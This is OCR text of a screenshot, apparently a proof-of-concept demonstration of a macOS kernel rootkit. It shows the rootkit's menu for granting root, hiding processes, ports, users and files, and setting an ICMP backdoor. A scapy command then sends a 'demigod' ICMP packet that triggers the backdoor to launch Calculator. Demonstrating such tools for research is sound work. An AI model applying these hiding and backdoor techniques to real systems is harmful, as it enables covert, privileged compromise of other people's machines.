 Terminal Shell Edit View Window Help Tue 10:48 AM
0
AC +/- %
7 8 9
4 5 6
1 2 3
0 .
demo — -bash — 89×27
~/Drivers/demo — -bash ~/Drivers/demo — -bash ~/Drivers/demo — -bash
mes-Mac:demo me$ ./agent
[menu]
[1] give root to process
[2] hide a process
[3] unhide a process
[4] hide a network port
[5] hide a local user
[6] hide files/folders
[7] set icmp backdoor path
[8] show current uid
[h] help
[q] exit
--> 2
enter process id to hide: 1318
kern.srootkit.pid2: 0 -> 0
warning!! do not kill a hidden process or face the wrath of mach_task!
--> 6
enter string to hide on file system: agent
kern.srootkit.dir:
--> 7
enter icmp path for backdoor: /Applications/Calculator.app/Contents/MacOS/Calculator
kern.srootkit.cmd:
-->
>>> sr1(IP(dst="172.16.203.138")/ICMP(code=255)/b"demigod")
Begin emission:
Finished sending 1 packets.
...*
Received 4 packets, got 1 answers, remaining 0 packets
172.16.203.138 dst=172.16.203.1
|>>>
>>>
22% 11 GB master